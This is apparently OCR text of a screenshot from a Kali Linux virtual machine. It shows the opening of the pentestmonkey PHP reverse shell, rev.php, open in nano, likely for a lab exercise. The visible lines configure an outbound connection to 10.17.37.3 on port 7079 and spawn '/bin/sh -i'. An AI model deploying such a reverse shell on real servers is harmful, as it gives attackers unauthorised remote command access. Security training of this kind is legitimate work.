 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.17.37.3 4:32
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 7.2 rev.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.37.3';  // CHANGE THIS
$port = 7079;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
[ Read 192 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End